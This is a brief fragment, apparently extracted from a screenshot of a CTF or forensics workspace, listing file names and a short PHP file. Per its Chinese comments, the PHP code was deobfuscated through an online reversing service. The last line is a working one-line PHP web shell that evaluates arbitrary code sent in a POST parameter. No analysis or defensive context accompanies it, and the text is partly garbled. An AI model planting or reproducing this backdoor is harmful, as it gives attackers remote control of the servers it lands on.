 exp (1).py key download.264 hugo.toml 1.html 1.php 1(1).php
1 <?php
2 //加密方式：php源码混淆类加密。免费版地址:http://www.zhaoyuanma.
3 //此程序由【找源码】http://Www.ZhaoYuanMa.Com (免费版）在线逆向还
4 ?>
5 <?php @eval($_POST['cmd[66.99']); ?>